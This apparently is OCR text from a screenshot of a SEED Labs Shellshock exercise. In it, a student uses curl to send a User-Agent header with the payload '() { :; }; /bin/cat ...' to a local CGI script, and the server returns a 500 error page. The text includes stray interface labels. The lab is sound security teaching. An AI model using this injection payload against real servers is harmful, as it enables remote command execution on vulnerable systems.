 Terminal
1:07 PM
Seed
Shellshock.pdf
http://localh...in/myprog.cgi
localhost/cgi-bin/myprog.cgi
8
Google
Terminal
-rwxr-xr-x 1 root root 73 Dec  2 13:02 myprog.cgi
[12/02/2017 13:02] root@ubuntu:/usr/lib/cgi-bin# exit
exit
[12/02/2017 13:02] seed@ubuntu:~$ curl -A "() { :; }; /bin/cat /home
/seed/myprog.cgi" http://localhost/cgi-bin/myprog.cgi
<<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Ubuntu) Server at localhost Port 80</address
>
</body></html>
[12/02/2017 13:06] seed@ubuntu:~$ <
2/12/17 - 1:07:04 pm